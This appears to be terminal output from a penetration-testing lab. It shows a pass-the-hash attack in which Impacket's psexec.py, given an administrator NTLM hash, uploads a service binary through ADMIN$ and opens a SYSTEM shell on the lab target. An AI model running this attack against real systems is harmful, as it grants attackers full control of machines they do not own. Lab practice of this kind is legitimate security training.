 KaliLinux
user@attackerpc$ python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94
administrator@MACHINE_IP
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.175.90.....
[*] Found writable share ADMIN$
[*] Uploading file nfhtabqO.exe
[*] Opening SVCManager on 10.10.175.90.....
[*] Creating service RoLE on 10.10.175.90.....
[*] Starting service RoLE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system